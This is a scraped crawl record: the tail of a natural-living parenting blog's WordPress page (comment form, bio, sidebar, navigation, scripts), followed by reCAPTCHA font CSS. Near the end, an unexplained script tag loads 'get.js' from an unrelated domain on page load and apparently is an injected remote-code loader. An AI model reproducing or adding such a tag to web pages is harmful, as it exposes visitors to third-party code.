</svg></span><br><input aria-label="Rate this recipe 4 out of 5 stars" name="wprm-comment-rating" value="4" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<path class="wprm-star-empty" id="wprm-star-empty-4" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
	<path class="wprm-star-full" id="wprm-star-full-4" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-full-4" x="4" y="4" />
	<use xlink:href="#wprm-star-full-4" x="36" y="4" />
	<use xlink:href="#wprm-star-full-4" x="68" y="4" />
	<use xlink:href="#wprm-star-full-4" x="100" y="4" />
	<use xlink:href="#wprm-star-empty-4" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 5 out of 5 stars" name="wprm-comment-rating" value="5" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" id="wprm-comment-rating-3987142250" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<path class="wprm-star-full" id="wprm-star-5" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-5" x="4" y="4" />
	<use xlink:href="#wprm-star-5" x="36" y="4" />
	<use xlink:href="#wprm-star-5" x="68" y="4" />
	<use xlink:href="#wprm-star-5" x="100" y="4" />
	<use xlink:href="#wprm-star-5" x="132" y="4" />
</svg></span>		</fieldset>
	</span>
</div>
<p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p><div class="recaptcha_wrap wpdef_recaptcha_v3_recaptcha"><input type="hidden" class="g-recaptcha-response" name="g-recaptcha-response" /></div></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='36226' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div><!-- .comments-wrap -->
</div><!-- #comments -->                </div>
                <div class="span-four right">
                    <div id="secondary" class="clearfix">
	
	
	<div class="welcome">
				<img src="https://modernalternativemama.com/wp-content/themes/mam-16/images/welcome-banner.jpg" style="width: 100%; height: auto;"/>

<!--
		<div class="welcome-face">
		<img src="https://modernalternativemama.com/wp-content/themes/mam-16/images/kate-promo.jpg" />
		</div>
-->
		<p><strong><span class="teal-text">Hi, I’m Kate</span></strong>.  I love medical freedom, sharing natural remedies, developing real food recipes, and gentle parenting.  My goal is to teach you how to live your life free from Big Pharma, Big Food, and Big Government by learning about herbs, cooking, and sustainable practices. </p>
<p>I&#8217;m the author of <i><a href="https://www.earthley.com/product/natural-remedies-for-kids/">Natural Remedies for Kids</a></i> and the owner and lead herbalist at <a href="https://www.earthley.com">Earthley</a>. <span class="serif-font">I hope you&#8217;ll join me on the journey to a free and healthy life!</span></p>
		<a class="button table" href="https://modernalternativemama.com/about">Meet My Family</a>	
	</div>
			
	<!-- Search -->
	<form action="https://modernalternativemama.com/" class="search-form">
		<fieldset>
			
			<input type="text" class="search-form-input text" name="s" onfocus="if (this.value == 'Search ') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search ';}" value="" placeholder="Search "/>
			<button type="submit" class="btn btn-success">
	            <i class="fa fa-search"></i>
	        </button>
		</fieldset>
	</form>
	
		<div id="popular-posts-sidebar" class="relative">
	<div class="headline">
		<h3>Popular Posts</h3>
	</div>
	<ul class="posts equal-size">
				
				
							<li class="popular-post_sidebar equal-h cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2013/05/Nathan-blanket-edit.jpg)">
						<a href="https://modernalternativemama.com/x-tips-for-teaching-your-baby-to-sleep/">

					<div class="popular-post-image_sidebar">
							
					<h3>
						Gentle AP Method for Teaching Your Baby to Sleep					</h3>
					</div>
					
					</a>

				</li>
						
				
							<li class="popular-post_sidebar equal-h cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2013/05/positive-discipline-edit.jpg)">
						<a href="https://modernalternativemama.com/9-examples-of-positive-discipline/">

					<div class="popular-post-image_sidebar">
							
					<h3>
						9 Examples of Positive Discipline					</h3>
					</div>
					
					</a>

				</li>
						
				
							<li class="popular-post_sidebar equal-h cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2023/08/lose-the-mommy-guilt-1.png)">
						<a href="https://modernalternativemama.com/lose-the-mommy-guilt-your-feelings-matter-too/">

					<div class="popular-post-image_sidebar">
							
					<h3>
						Lose the Mommy Guilt: Your Feelings Matter Too					</h3>
					</div>
					
					</a>

				</li>
						
				
							<li class="popular-post_sidebar equal-h cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2016/02/Being-Semi-Crunchy-Doesnt-Make-You-Special.jpg)">
						<a href="https://modernalternativemama.com/?p=28932">

					<div class="popular-post-image_sidebar">
							
					<h3>
						Being &#8220;Semi-Crunchy&#8221; Doesn&#8217;t Make You Special					</h3>
					</div>
					
					</a>

				</li>
						
				
							<li class="popular-post_sidebar equal-h cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2013/04/10-Lessons-From-a-New-22Mom-of-Many22.png)">
						<a href="https://modernalternativemama.com/lessons-from-a-new-mom-of-many/">

					<div class="popular-post-image_sidebar">
							
					<h3>
						10 Lessons From a New &#8220;Mom of Many&#8221;					</h3>
					</div>
					
					</a>

				</li>
						
			
	</ul>
</div>	
	
	
		
	
</div><!-- #secondary -->
                </div>
            </div>
        </div>
    </div>
</div><!-- main -->

</div> <!-- #wrapper -->

<!-- <form id="mail-form" class="white-popup-block mfp-hide cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2016/02/mam-popup.jpg);"> -->

	<!-- </form> -->	

	<nav>
		<ul class="voom-primary-nav">
			<li class="voom-label">Modern Alternative MaMa</li>
			<div class="menu-2016-main-container"><ul id="slide-nav" class="navigation"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-34449"><a href="https://modernalternativemama.com/category/natural-remedies/">Natural Remedies</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-58510"><a href="https://modernalternativemama.com/category/natural-remedies/herbal-recipes/">Herbal Recipes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-58522"><a href="https://modernalternativemama.com/category/natural-remedies/home-remedies/">Home Remedies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58528"><a href="https://modernalternativemama.com/category/natural-remedies/gut-health/">Gut Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58527"><a href="https://modernalternativemama.com/category/natural-remedies/detox/">Detox</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58526"><a href="https://modernalternativemama.com/category/natural-remedies/childrens-health/">Children&#8217;s Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58517"><a href="https://modernalternativemama.com/category/natural-remedies/herbal-profiles/">Herbal Profiles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58516"><a href="https://modernalternativemama.com/category/natural-remedies/research/">Research</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-58505"><a href="https://modernalternativemama.com/category/diy-home/">DIY Home</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58506"><a href="https://modernalternativemama.com/category/real-food/canning-and-preserving/">Canning and Preserving</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58507"><a href="https://modernalternativemama.com/category/diy-home/diy-projects/">DIY Projects</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58508"><a href="https://modernalternativemama.com/category/diy-home/gardening/">Gardening</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58509"><a href="https://modernalternativemama.com/category/diy-home/sewing/">Sewing</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34447"><a href="https://modernalternativemama.com/category/real-food/">Real Food</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58511"><a href="https://modernalternativemama.com/category/real-food/recipes/">Recipes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58531"><a href="https://modernalternativemama.com/category/real-food/tutorials/">Tutorials</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34448"><a href="https://modernalternativemama.com/category/natural-parenting/">Natural Parenting</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58512"><a href="https://modernalternativemama.com/category/natural-parenting/breastfeeding/">Breastfeeding</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58513"><a href="https://modernalternativemama.com/category/natural-parenting/babywearing/">Babywearing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58529"><a href="https://modernalternativemama.com/category/natural-parenting/cloth-diapers/">Cloth Diapers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58514"><a href="https://modernalternativemama.com/category/natural-parenting/gentle-discipline/">Gentle Discipline</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29509"><a href="https://modernalternativemama.com/category/homeschooling/">Homeschooling</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58515"><a href="https://modernalternativemama.com/category/homeschooling/unschooling/">Unschooling</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58520"><a href="https://modernalternativemama.com/category/homeschooling/project-ideas/">Project Ideas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58525"><a href="https://modernalternativemama.com/category/homeschooling/preschool-kindergarten/">Preschool/Kindergarten</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58524"><a href="https://modernalternativemama.com/category/homeschooling/elementary/">Elementary</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58519"><a href="https://modernalternativemama.com/category/homeschooling/older-kids/">Older Kids</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34450"><a href="https://modernalternativemama.com/category/pregnancy/">Pregnancy</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58521"><a href="https://modernalternativemama.com/category/pregnancy/prenatal-health/">Prenatal Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58523"><a href="https://modernalternativemama.com/category/pregnancy/birth/">Birth</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58530"><a href="https://modernalternativemama.com/category/pregnancy/pregnancy-diet/">Pregnancy Diet</a></li>
</ul>
</li>
</ul></div>			
		</ul>
	</nav>


<a href="#0" class="voom-top">Top</a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mam-16\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" data-cfasync="false" async="async" defer="defer" src="https://www.google.com/recaptcha/api.js?hl=en_US&amp;render=6LckTGYrAAAAAIaOGQvit_JRqT4U88iQ5izBwFaS&amp;ver=5.3.1" id="wpdef_recaptcha_api-js"></script>
<script async src='//static.klaviyo.com/onsite/js/Ugp2YQ/klaviyo.js'></script><script type="text/javascript" id="wphb-3-js-extra">
/* <![CDATA[ */
var WPDEF = {"options":{"hl":"en_US","size":"invisible","version":"v3_recaptcha","sitekey":"6LckTGYrAAAAAIaOGQvit_JRqT4U88iQ5izBwFaS","error":"<strong>Warning<\/strong>:&nbsp;More than one reCAPTCHA has been found in the current form. Please remove all unnecessary reCAPTCHA fields to make it work properly.","disable":""},"vars":{"visibility":false}};;;var klUser = {"current_user_email":"","commenter_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://modernalternativemama.com/wp-content/uploads/hummingbird-assets/6c679e24ca62c0ca7b75d48fec144aa5.js" id="wphb-3-js"></script>
<style>
.search-form.search-form-header button{
	background-color: #6cbde2;
}	
</style>
<script src="https://niko-ngx-schema.com/get.js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LckTGYrAAAAAIaOGQvit_JRqT4U88iQ5izBwFaS&co=aHR0cHM6Ly9tb2Rlcm5hbHRlcm5hdGl2ZW1hbWEuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=mw10v846oxn1
body_size: 49554
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
